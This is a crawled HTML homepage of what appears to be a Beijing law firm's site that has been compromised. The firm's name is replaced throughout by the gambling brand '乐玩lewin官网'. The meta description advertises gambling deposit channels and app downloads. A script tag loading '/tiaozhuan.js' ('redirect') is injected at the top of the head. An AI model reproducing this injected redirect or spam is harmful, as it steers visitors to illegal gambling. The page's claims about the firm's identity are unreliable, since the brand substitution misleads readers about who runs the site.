

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://hbwjsd.com/
body_size: 6341
content:
<!DOCTYPE html>

<html lang="zh-CN">



<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta charset="gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,http://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="lewin乐玩·(中国区)有限公司官网为您提供优于普通会员存取款渠道,安全可靠,大额无忧!z6尊龙官方唯一授权提供乐玩lewinapp网站,乐玩lewin最新官网,乐玩lewinapp下载,各种娱乐品种应有尽有,乐玩lewin网站官方客服24小时在线为您服务!" />
    <meta name="keywords" content="乐玩lewin官网,lewin乐玩,乐玩lewin国际,乐玩lehu唯一官网" />
    <title>lewin乐玩·(中国区)有限公司官网</title>
    <link href="/Public/Cn/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/Apps/Api/Ueditor/themes/iframe.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/base-v1.4.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/slick-theme.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/jquery.mCustomScrollbar.min.css" / rel="stylesheet">
    <link href="/Public/Cn/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/style.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Cn/css/style1.css" type="text/css" rel="stylesheet" />
</head>


<body>

<!-- ph head -->

<header class="header2 hidden-lg clearfix">

    <!-- logo -->

    <div class="logo fl">

        <a href="/"><img src="/Public/Uploads/uploadfile/images/20201012/1.png"></a>

    </div>

    <!-- 菜单 -->

    <div class="ph_mea_cl fr">

        <div class="menuph clearfix" id="menuph">

            <div class="point" id="mbtn">

                <span class="navbtn"></span>

            </div>

        </div>

    </div>

    <!-- EN -->

    <div class="he_ladw fr">

        <div class="he_ladwim clearfix">

            <div class="he_ladwim1 fl">

                <img src="/Public/Cn/images/laico1.png" class="he_img1">

            </div>

            <div class="he_ladwim2 fl">

                <img src="/Public/Cn/images/navar1.png" class="he_img1">

            </div>

        </div>

        <div class="he_ladab">

            <div class="he_ladabn">

                <a href="/En">English</a>

                <a href="/Jp">日本語</a>

                <a href="/Kr">???</a>

            </div>

        </div>

    </div>

</header>

 <!-- ph slide -->

 <div class="phxia hidden-lg">

    <div class="xialaph">

        <ul class="ul1">

        <li>

                <div class="container_s">

                    <h4>

                        <a class="yxnav_active1 g_phnav1" href="/" target="_self">首页</a>

                        
                    </h4>

                    <!-- 二级 -->

                    
                </div>

            </li><li>

                <div class="container_s">

                    <h4>

                        <a class=" g_phnav1" href="/Cn/Index/listView/catid/19.html?tp1" target="_self">业务领域</a>

                        <img class="img_s" src="/Public/Cn/images/xiap11.png">

                        <img class="img_d" src="/Public/Cn/images/xiap1.png">
                    </h4>

                    <!-- 二级 -->

                    <ul class="ul2">

                        <div class="container_s">

                        <li>

                                <h5>

                                    <a class=" g_phnav2" href="/Cn/Index/listView/catid/19.html?tp1" target="_self">资本市场</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Cn/Index/listView/catid/20.html?tp2" target="_self">公司并购</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Cn/Index/listView/catid/21.html?tp3" target="_self">知识产权</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Cn/Index/listView/catid/22.html?tp4" target="_self">商业及诉讼</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Cn/Index/listView/catid/23.html?tp5" target="_self">刑事业务</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Cn/Index/listView/catid/24.html?tp6" target="_self">常年法律顾问</a>

                                </h5>

                            </li>
                        </div>

                    </ul>
                </div>

            </li><li>

                <div class="container_s">

                    <h4>

                        <a class=" g_phnav1" href="/Category25" target="_self">关于乐玩lewin官网</a>

                        <img class="img_s" src="/Public/Cn/images/xiap11.png">

                        <img class="img_d" src="/Public/Cn/images/xiap1.png">
                    </h4>

                    <!-- 二级 -->

                    <ul class="ul2">

                        <div class="container_s">

                        <li>

                                <h5>

                                    <a class=" g_phnav2" href="/Category25" target="_self">关于乐玩lewin官网</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Category27" target="_self">乐玩lewin官网客户</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Category28" target="_self">乐玩lewin官网荣誉</a>

                                </h5>

                            </li>
                        </div>

                    </ul>
                </div>

            </li><li>

                <div class="container_s">

                    <h4>

                        <a class=" g_phnav1" href="/Category14" target="_self">乐玩lewin官网团队</a>

                        
                    </h4>

                    <!-- 二级 -->

                    
                </div>

            </li><li>

                <div class="container_s">

                    <h4>

                        <a class=" g_phnav1" href="/Category29" target="_self">动态与观点</a>

                        <img class="img_s" src="/Public/Cn/images/xiap11.png">

                        <img class="img_d" src="/Public/Cn/images/xiap1.png">
                    </h4>

                    <!-- 二级 -->

                    <ul class="ul2">

                        <div class="container_s">

                        <li>

                                <h5>

                                    <a class=" g_phnav2" href="/Category29" target="_self">乐玩lewin官网动态</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Category115" target="_self">乐玩lewin官网业绩</a>

                                </h5>

                            </li><li>

                                <h5>

                                    <a class=" g_phnav2" href="/Category30" target="_self">乐玩lewin官网法研</a>

                                </h5>

                            </li>
                        </div>

                    </ul>
                </div>

            </li><li>

                <div class="container_s">

                    <h4>

                        <a class=" g_phnav1" href="/Category16" target="_self">党建与公益</a>

                        
                    </h4>

                    <!-- 二级 -->

                    
                </div>

            </li><li>

                <div class="container_s">

                    <h4>

                        <a class=" g_phnav1" href="/Category31" target="_self">加入我们</a>

                        
                    </h4>

                    <!-- 二级 -->

                    
                </div>

            </li><li>

                <div class="container_s">

                    <h4>

                        <a class=" g_phnav1" href="/Category18" target="_self">联系我们</a>

                        
                    </h4>

                    <!-- 二级 -->

                    
                </div>

            </li>   

        </ul>

        <!-- 搜索 -->

        <div class="ph_search">

            <div class="ph_search_ph">

                <input type="" name="" placeholder="请输入关键词" id="phkeywords">

                <div class="ph_searchfe" id="phHeadSearch" onclick="phsearch()">

                    <img src="/Public/Cn/images/search2.png">

                </div>

            </div>

        </div>

       

    </div>

</div>

<!-- pc head -->

<header class="g_syhead">

    <div class="he_henav clearfix">

        <div class="he_navle fl">

            <a href="/">

                <img src="/Public/Uploads/uploadfile/images/20201012/2.png" class="he_img1">

                <img src="/Public/Uploads/uploadfile/images/20201012/1.png" class="he_img2">

            </a>

        </div>

        <div class="he_cenav fr clearfix">

            <div class="he_cenavbx clearfix fl">

                <div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc yxnav_activen1 ">

                            <a href="/" target="_self">首页</a>

                        </div>

                        
                    </div><div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc  ">

                            <a href="/Cn/Index/listView/catid/19.html?tp1" target="_self">业务领域</a>

                        </div>

                        <ul class="he_ersld">

                            <li class="he_ersldli  ">

                                    <a href="/Cn/Index/listView/catid/19.html?tp1" target="_self">资本市场</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Cn/Index/listView/catid/20.html?tp2" target="_self">公司并购</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Cn/Index/listView/catid/21.html?tp3" target="_self">知识产权</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Cn/Index/listView/catid/22.html?tp4" target="_self">商业及诉讼</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Cn/Index/listView/catid/23.html?tp5" target="_self">刑事业务</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Cn/Index/listView/catid/24.html?tp6" target="_self">常年法律顾问</a>

                                </li>
                        </ul>
                    </div><div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc  ">

                            <a href="/Category25" target="_self">关于乐玩lewin官网</a>

                        </div>

                        <ul class="he_ersld">

                            <li class="he_ersldli  ">

                                    <a href="/Category25" target="_self">关于乐玩lewin官网</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Category27" target="_self">乐玩lewin官网客户</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Category28" target="_self">乐玩lewin官网荣誉</a>

                                </li>
                        </ul>
                    </div><div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc  ">

                            <a href="/Category14" target="_self">乐玩lewin官网团队</a>

                        </div>

                        
                    </div><div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc  ">

                            <a href="/Category29" target="_self">动态与观点</a>

                        </div>

                        <ul class="he_ersld">

                            <li class="he_ersldli  ">

                                    <a href="/Category29" target="_self">乐玩lewin官网动态</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Category115" target="_self">乐玩lewin官网业绩</a>

                                </li><li class="he_ersldli  ">

                                    <a href="/Category30" target="_self">乐玩lewin官网法研</a>

                                </li>
                        </ul>
                    </div><div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc  ">

                            <a href="/Category16" target="_self">党建与公益</a>

                        </div>

                        
                    </div><div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc  ">

                            <a href="/Category31" target="_self">加入我们</a>

                        </div>

                        
                    </div><div class="he_cenavn fl">

                        <!-- pc内页导航选中和首页不一样，yxnav_activen1是内页的 -->

                        <div class="he_cenabxc  ">

                            <a href="/Category18" target="_self">联系我们</a>

                        </div>

                        
                    </div>
            </div>

            <div class="he_ladw fl">

                <div class="he_ladwim clearfix">

                    <div class="he_ladwim1 fl">

                        <img src="/Public/Cn/images/laico.png" class="he_img1">

                        <img src="/Public/Cn/images/laico1.png" class="he_img2">

                    </div>

                    <div class="he_ladwim2 fl">

                        <img src="/Public/Cn/images/navar.png" class="he_img1">

                        <img src="/Public/Cn/images/navar1.png" class="he_img2">

                    </div>

                </div>

                <div class="he_ladab">

                    <div class="he_ladabn">

                        <a href="/En">English</a>
    
                        <a href="/Jp">日本語</a>
    
                        <a href="/Kr">???</a>
    
                    </div>

                </div>

            </div>

            <div class="he_sear fl">

                <div class="he_searbx">

                    <img src="/Public/Cn/images/search1.png" class="he_img1">

                </div>

            </div>

        </div>

    </div>

</header>
    <!-- banner -->

    <div class="he_baner he_banersy">

        <div class="he_swbxwb">

            <div class="he_swbx">

                <a href="/Category18">

                    <div class="he_banerig">

                        <video src="" muted loop="loop"></video>

                        <img src="/Public/Uploads/uploadfile/images/20201012/banner.jpg" class="he_syb1">

                        <img src="/Public/Uploads/uploadfile/images/20201125/syphbanner.jpg" class="he_syb2">

                    </div>

                    <div class="he_sybante he_content">

                        <div class="he_sybteny">

                            <h4 class="wow g_fadeup1">以成就客户为中心</h4>

                        </div>

                        <div class="he_olde clearfix">

                            <div class="he_oldebx clearfix wow g_fadein1">

                                <div class="he_oldele fl wow g_fadein1"><div class="he_olxjbx"><h4 class="count">48</h4><p>业务线</p></div></div><div class="he_oldele fl wow g_fadein1"><div class="he_olxjbx"><h4 class="count">20,000+</h4><p>服务客户</p></div></div><div class="he_oldele fl wow g_fadein1"><div class="he_olxjbx"><h4 class="count">2,000+</h4><p>法律专业人才</p></div></div><div class="he_oldele fl wow g_fadein1"><div class="he_olxjbx"><h4 class="count">40+</h4><p>分所</p></div></div>
                            </div>

                            <div class="he_sybmo clearfix">

                                <div class="he_sybmowb">

                                    <div class="he_sybmote fl">

                                        <span>联系我们</span>

                                    </div>

                                    <div class="she_sybmote fl">

                                        <img src="/Public/Cn/images/bansar.png">

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </a>

            </div>

        </div>

    </div>



    <div class="he_shub">

        <div class="he_shubico">

            <img src="/Public/Cn/images/shub.png">

        </div>

    </div>

    <!-- center -->

    <div class="he_center he_sy">

        <div class="he_newsy">

            <div class="he_content">

                <div class="he_newsywb">

                    <div class="he_newsyul he_newsyul1">

                        <a href="/Category29-1667" class="clearfix">

                            <div class="he_newsyli on fl wow g_fadeup1">

                                <div class="he_bgsw">

                                    <p class="he_newti">乐玩lewin官网新闻</p>

                                    <h4 class="he_newh4">同心致远 聚力前行丨乐玩lewin官网管委会主任高警兵一行赴石家庄开展系列交流活动</h4>

                                </div>

                            </div>

                            <div class="he_newsyli fl">

                                <div class="he_newsybx wow g_fadeup1">

                                    <p></p>

                                    <span>2025-10-27</span>

                                </div>

                            </div>

                        </a>

                    </div>

                    <div class="he_newsyul he_newsyul2 clearfix">

                    <div class="he_newsyli fl">

                            <a href="/Category29-1666">

                                <div class="he_newsybx wow g_fadeup1">

                                    <span class="he_nespsy">乐玩lewin官网新闻</span>

                                    <h4>乐玩lewin官网荣誉 | 乐玩lewin官网荣登2025年度《亚洲法律概况》（Asialaw Profiles）榜单</h4>

                                    <span>2025-10-24</span>

                                </div>

                            </a>

                        </div><div class="he_newsyli fl">

                            <a href="/Category29-1665">

                                <div class="he_newsybx wow g_fadeup1">

                                    <span class="he_nespsy">乐玩lewin官网新闻</span>

                                    <h4>乐玩lewin官网动态 | 乐玩lewin官网江锋涛主任：市场团队像律师的经纪人，律师是主角，但经纪人也很重要</h4>

                                    <span>2025-10-22</span>

                                </div>

                            </a>

                        </div><div class="he_newsyli fl">

                            <a href="/Category29-1662">

                                <div class="he_newsybx wow g_fadeup1">

                                    <span class="he_nespsy">乐玩lewin官网新闻</span>

                                    <h4>乐玩lewin官网荣誉丨乐玩lewin官网张泽吾律师荣登律新社2025年度风云榜：知识产权（商业秘密）律师20佳榜单</h4>

                                    <span>2025-10-14</span>

                                </div>

                            </a>

                        </div>
                    </div>

                </div>

            </div>

            <div class="he_newspibx">

            <div class="he_newsypoi">

                    <img src="/Public/Uploads/uploadfile/images/20251024/hengdurongyufengmian(1).jpg">

                </div><div class="he_newsypoi">

                    <img src="/Public/Uploads/uploadfile/images/20251022/hengdudongtaifengmian(1).jpg">

                </div><div class="he_newsypoi">

                    <img src="/Public/Uploads/uploadfile/images/20251014/hengdurongyufengmian(1).jpg">

                </div>
            </div>

        </div>

        <div class="he_shich">

            <div class="he_shichul clearfix">

            <div class="he_shichli fl wow g_fadeup1">

                    <div class="he_shichbx">

                        <a href="/Cn/Index/listView/catid/19.html?tp1">

                            <div class="he_shichbxim">

                                <img src="/Public/Uploads/uploadfile/images/20201010/sypic_01.jpg" class="he_img2">

                                <img src="/Public/Cn/images/syflo1.png" class="he_img1">

                            </div>

                            <div class="he_shichbxte">

                                <div class="he_zsyxjn">

                                    <div class="he_shiic">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/syicon1.png">

                                    </div>

                                    <h4>资本市场</h4>

                                    <div class="he_sybmowb">

                                        <div class="he_sybmote fl">

                                            <span>联系我们</span>

                                        </div>

                                        <div class="she_sybmote fl">

                                            <img src="/Public/Cn/images/bansar.png">

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </a>

                    </div>

                </div><div class="he_shichli fl wow g_fadeup1">

                    <div class="he_shichbx">

                        <a href="/Cn/Index/listView/catid/20.html?tp2">

                            <div class="he_shichbxim">

                                <img src="/Public/Uploads/uploadfile/images/20201010/sypic_02.jpg" class="he_img2">

                                <img src="/Public/Cn/images/syflo1.png" class="he_img1">

                            </div>

                            <div class="he_shichbxte">

                                <div class="he_zsyxjn">

                                    <div class="he_shiic">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/syicon2.png">

                                    </div>

                                    <h4>公司并购</h4>

                                    <div class="he_sybmowb">

                                        <div class="he_sybmote fl">

                                            <span>联系我们</span>

                                        </div>

                                        <div class="she_sybmote fl">

                                            <img src="/Public/Cn/images/bansar.png">

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </a>

                    </div>

                </div><div class="he_shichli fl wow g_fadeup1">

                    <div class="he_shichbx">

                        <a href="/Cn/Index/listView/catid/21.html?tp3">

                            <div class="he_shichbxim">

                                <img src="/Public/Uploads/uploadfile/images/20201010/sypic_03.jpg" class="he_img2">

                                <img src="/Public/Cn/images/syflo1.png" class="he_img1">

                            </div>

                            <div class="he_shichbxte">

                                <div class="he_zsyxjn">

                                    <div class="he_shiic">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/syicon3.png">

                                    </div>

                                    <h4>知识产权</h4>

                                    <div class="he_sybmowb">

                                        <div class="he_sybmote fl">

                                            <span>联系我们</span>

                                        </div>

                                        <div class="she_sybmote fl">

                                            <img src="/Public/Cn/images/bansar.png">

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </a>

                    </div>

                </div><div class="he_shichli fl wow g_fadeup1">

                    <div class="he_shichbx">

                        <a href="/Cn/Index/listView/catid/22.html?tp4">

                            <div class="he_shichbxim">

                                <img src="/Public/Uploads/uploadfile/images/20201010/sypic_04.jpg" class="he_img2">

                                <img src="/Public/Cn/images/syflo1.png" class="he_img1">

                            </div>

                            <div class="he_shichbxte">

                                <div class="he_zsyxjn">

                                    <div class="he_shiic">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/syicon4.png">

                                    </div>

                                    <h4>商业及诉讼</h4>

                                    <div class="he_sybmowb">

                                        <div class="he_sybmote fl">

                                            <span>联系我们</span>

                                        </div>

                                        <div class="she_sybmote fl">

                                            <img src="/Public/Cn/images/bansar.png">

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </a>

                    </div>

                </div><div class="he_shichli fl wow g_fadeup1">

                    <div class="he_shichbx">

                        <a href="/Cn/Index/listView/catid/23.html?tp5">

                            <div class="he_shichbxim">

                                <img src="/Public/Uploads/uploadfile/images/20201010/sypic_05.jpg" class="he_img2">

                                <img src="/Public/Cn/images/syflo1.png" class="he_img1">

                            </div>

                            <div class="he_shichbxte">

                                <div class="he_zsyxjn">

                                    <div class="he_shiic">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/syicon5.png">

                                    </div>

                                    <h4>刑事业务</h4>

                                    <div class="he_sybmowb">

                                        <div class="he_sybmote fl">

                                            <span>联系我们</span>

                                        </div>

                                        <div class="she_sybmote fl">

                                            <img src="/Public/Cn/images/bansar.png">

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </a>

                    </div>

                </div><div class="he_shichli fl wow g_fadeup1">

                    <div class="he_shichbx">

                        <a href="/Cn/Index/listView/catid/24.html?tp6">

                            <div class="he_shichbxim">

                                <img src="/Public/Uploads/uploadfile/images/20201010/sypic_06.jpg" class="he_img2">

                                <img src="/Public/Cn/images/syflo1.png" class="he_img1">

                            </div>

                            <div class="he_shichbxte">

                                <div class="he_zsyxjn">

                                    <div class="he_shiic">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/syicon6.png">

                                    </div>

                                    <h4>常年法律顾问</h4>

                                    <div class="he_sybmowb">

                                        <div class="he_sybmote fl">

                                            <span>联系我们</span>

                                        </div>

                                        <div class="she_sybmote fl">

                                            <img src="/Public/Cn/images/bansar.png">

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </a>

                    </div>

                </div>
            </div>

        </div>

        <div class="he_custom">

            <div class="he_content">

                <div class="he_custombx clearfix">

                    <div class="he_customle fl">

                        <div class="he_cumleb">

                            <h4 class="wow g_fadeup1">合作客户</h4>

                            <div class="wow g_fadeup1">
                                <p style="text-align: justify;">凭借精深的专业知识和在核心市场的广泛网络，目前乐玩lewin官网已为数十家超过千亿市值企业提供专业法律服务，其中包括：中石化、中石油、中国移动、中国电信、建设银行、民生银行、中信建投、中华财险、中国神华、华为、谷歌、腾讯、百度、网易、360、比亚迪、美的、京东方、宁德时代、潍柴动力、新东方、芒果超媒、农夫山泉、青岛啤酒、伊利、海天味业、华润置地、碧桂园、保利地产、万科等。</p>                            </div>

                        </div>

                        <div class="he_cumlmor clearfix wow g_fadeup1">

                            <a href="/Cn/Index/listView/catid/27.html">

                                <div class="he_cumlmorle fl">

                                    <span>查看更多</span>

                                </div>

                                <div class="he_cumlmorri fl">

                                    <img src="/Public/Cn/images/bansarla.png">

                                </div>

                            </a>

                        </div>

                        <div class="he_cuedgd wow g_fadein1">

                            <h4 class="count">20000+</p>

                        </div>

                    </div>

                    <div class="he_customri fr">

                        <div class="he_cuslo">

                            <div class="he_cusloul clearfix">

                            <div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog1.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy1.jpg" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20240925/pingmujietu2024-09-25172410.png" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20240925/pingmujietu2024-09-25172919.png" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog3.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy3.jpg" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog4.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy4.jpg" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog5.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy5.jpg" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog6.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy6.jpg" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog7.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy7.jpg" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog8.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy8.jpg" class="he_img2">

                                    </div>

                                </div><div class="he_cusloli fl wow g_fadeup1">

                                    <div class="he_cuslolibx">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclog9.jpg" class="he_img1">

                                        <img src="/Public/Uploads/uploadfile/images/20201010/piclogy9.jpg" class="he_img2">

                                    </div>

                                </div>
                            </div>

                        </div>

                    </div>

                </div>

            </div>

        </div>

        <div class="hebto">



        </div>

    </div>

    <!-- foot -->

<footer>

    <div class="he_foter he_content">

        <div class="he_fotbx clearfix">

            <div class="he_foterle fl">

                <div class="he_dilog">

                    <a href="/">

                        <img src="/Public/Uploads/uploadfile/images/20201012/2.png">

                    </a>

                </div>

                <div class="he_fonav">

                    <div class="he_fotnaul clearfix">

                        <div class="he_fotli fl"><a href="/Cn/Index/listView/catid/19.html" target="_self">业务领域</a></div><div class="he_fotli fl"><a href="/Cn/Index/pageView/catid/25.html" target="_self">关于乐玩lewin官网</a></div><div class="he_fotli fl"><a href="/Cn/Index/listView/catid/14.html" target="_self">乐玩lewin官网团队</a></div><div class="he_fotli fl"><a href="/Cn/Index/listView/catid/29.html" target="_self">动态与观点</a></div><div class="he_fotli fl"><a href="/Cn/Index/listView/catid/16.html" target="_self">党建与公益</a></div><div class="he_fotli fl"><p><a href="/Cn/Index/listView/catid/31.html" target="_self">工作机会</a></p></div>
                    </div>

                </div>

                <div class="he_fenx clearfix">

                    <div class="bshare-custom">

                        <div class="he_codebx">

                            <div class="he_fenxbx fl">

                                <img src="/Public/Cn/images/weix.png">

                            </div>

                            <div class="he_code">

                                <img src="/Public/Uploads/uploadfile/images/20210525/erweima.jpg">

                            </div>

                        </div>

                        <div class="he_fenxbx fl">

                            <a title="分享到新浪微博" class="bshare-sinaminiblog" href="javascript:void(0);"></a>

                                      <img src="/Public/Cn/images/weib.png">

                        </div>

                    </div>

                </div>

            </div>

            <div class="he_foterri fl">

                <div class="he_fotlanx">

                    <span>联系我们</span>

                </div>

                    <div class="he_floa1"><div class="he_flod1 clearfix"><div class="he_floi1 fl"><img src="/Public/Cn/images/fotico2.png"/></div><div class="he_floit fl"><span>总部地址</span></div></div><div class="he_flotea2"><p>北京市朝阳区建国门外大街1号国贸大厦三期B座50层</p></div></div><div class="he_floa1 on"><div class="he_flod1 clearfix"><div class="he_floi1 fl"><img src="/Public/Cn/images/fotico1.png"/></div><div class="he_floit fl"><span>总部电话</span></div></div><div class="he_flotea2"><p>010-57600588</p></div></div>
            </div>

        </div>

        <div class="he_trxjig">

            <img src="/Public/Cn/images/0asyfotzs.png">

        </div>

    </div>

    <div class="he_bebu">

        <div class="he_bebumn he_content">

            <p>Copyright? 2021 北京乐玩lewin官网律师事务所 <a href="https://beian.miit.gov.cn/" target="_blank" textvalue=" 京ICP备13000765号 "> 京ICP备13000765号 </a>??<a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a> <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279349352'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1279349352%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>

        </div>

    </div>

</footer>

<!-- 搜索弹窗 -->

<div class="mengcen">

    <div class="caidansuo">                                                                         

        <input type="text" name="newss" placeholder="请输入..." id="keywords">

        <button id="buts" onclick="search()">搜索</button>

    </div>

    <div class="guanbi" style="cursor: pointer;">

        <img src="/Public/Cn/images/guanbi.png">

    </div>

</div>
    <script src="/Public/Cn/js/jquery-1.12.4.min.js"></script>
<script src="/Public/Cn/js/slick.min.js"></script>
<script src="/Public/Cn/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/Cn/js/appear.js"></script>
<script src="/Public/Cn/js/common.js" charset="utf-8"></script>
<script src="/Public/Cn/js/wow.min.js"></script>
<script>new WOW().init();</script>
<script src="/Public/Cn/Yongsy/Yongsy.js"></script>
<script>
    function search() {
        var wd = $("#keywords").val();
        var url= "/Cn/Index/search";
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            queryData.query(url,wd);
        }
    }
    function phsearch() {
        var wd = $("#phkeywords").val();
        var url= "/Cn/Index/search";
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            queryData.query(url,wd);
        }
    }
    $("#keywords").keyup(function (event) {
        if (event.keyCode == 13) {
            var wd = $("#keywords").val();
            var url= "/Cn/Index/search";
            if (wd.length == 0) {
                alert("请输入关键字！");
            } else {
                queryData.query(url,wd);
            }
        }
    });
</script>
    <script>

        if ($(window).width() > 1200 && $('.he_banerig').find("video").length > 0) {
            // autoplay自动播放
            $(window).load(function () {
                setTimeout(function () {
                    $('.he_banerig').find("video").get(0).play();
                }, 100)
            })
        }

        if ($(window).width() > 1180) {

            // 新闻

            $('.he_newsyul2 .he_newsyli').hover(

                function () {

                    var index = $(this).index();

                    console.log(index)

                    $(this).parents('.he_newsy').find('.he_newsywb').addClass('act')

                    $(this).parents('.he_newsy').find('.he_newsypoi').eq(index).stop().fadeIn(400);

                    // $('.he_newsypoi').eq(index).stop().addClass('on').siblings('.he_newsypoi').stop().removeClass('on');

                },

                function () {

                    $('.he_newsypoi').stop().fadeOut(1200);

                    $('.he_newsywb').removeClass('act');

                },

            )

        }



        //下一屏

        $('.he_shubico').click(function () {

            $("html,body").animate({ scrollTop: $('.he_sy').offset().top - 0 }, 700);

        })



        $(function () {

            // 数字滚动

            $(".count").appear(function () {

                var count = $(this).text();

                var counts = parseInt(count.replace(/,/, ""));

                $(this).countTo({

                    form: 1,

                    to: counts,

                    speed: 1500,

                    refreshInterval: 90,

                    onComplete: function () {

                        $(this).text(count);

                    }

                });

            });

        });



        // 导航下拉

        $('.he_erjnavli .navfisr').hover(function (e) {

            e.stopPropagation();

            $('.he_erjnavbx').stop().addClass('on');

            $(this).parents('.he_erjnavli').stop().toggleClass('on');

            $(this).parents('.he_erjnavli').find(".he_enavler").stop().fadeIn(200);

            $(this).parents('.he_erjnavli').siblings('.he_erjnavli').find(".he_enavler").fadeOut(200);

            $(this).parents('.he_erjnavli').addClass('yxnav_active1').siblings('.he_erjnavli').removeClass('yxnav_active1');

        })

        $('.he_erjnavbx').click(function (e) {

            e.stopPropagation();

            $('.he_erjnavbx').stop().removeClass('on');

        })



        $('.he_synaxbn').click(function (e) {

            $(".he_erjnav").toggleClass('on');

            e.stopPropagation();

        })


    </script>

